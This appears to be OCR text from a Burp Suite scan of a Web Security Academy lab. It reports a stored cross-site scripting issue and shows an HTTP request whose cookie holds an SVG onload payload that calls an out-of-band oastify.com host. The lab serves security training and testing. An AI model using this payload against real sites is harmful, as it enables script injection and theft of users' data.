 Time Source Issue type Host Path Insertion point Severity Confidence Com
00:02:24 4 Sept 2025 Task 3 ! Cross-site scripting (stored) https://0aad007b0315e90d808603c5001e000a.... / manual insertion point 1 High Certain
23:59:46 3 Sept 2025 Task 3 i TLS certificate https://0aad007b0315e90d808603c5001e000a.... / Information Certain
Advisory Request Collaborator DNS interaction Collaborator HTTP interaction Path to issue
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aad007b0315e90d808603c5001e000a.web-security-academy.net
3 Cookie: session=
'%22%3e%3csvg%2fonload%3dfetch%60%2f%2fs6zu6b5gnxenhiwk69jml62cf3lw9mxen2es1ip7
%5c.oastify.com%60%3e%3a0p0F63lEgjrcQLhJZW8OhJ5TBOCoS3ln
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aad007b0315e90d808603c5001e000a.web-security-academy.net/my-account?id
=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Inspector
Selection 100 (0x64)
Selected text
'%22%3e%3csvg%2fonload%3dfetch%60%2f%2fs6zu6b5gnxenhiwk69jml62cf3lw9mxen2es1ip7%5c.oastify.com%60%3e
Decoded from: URL encoding
'"><svg/onload=fetch`//s6zu6b5gnxenhiwk69jml62cf3lw9mxen2es1ip7\.oastify.com`>
Request attributes 2
Request cookies 1
Request headers 14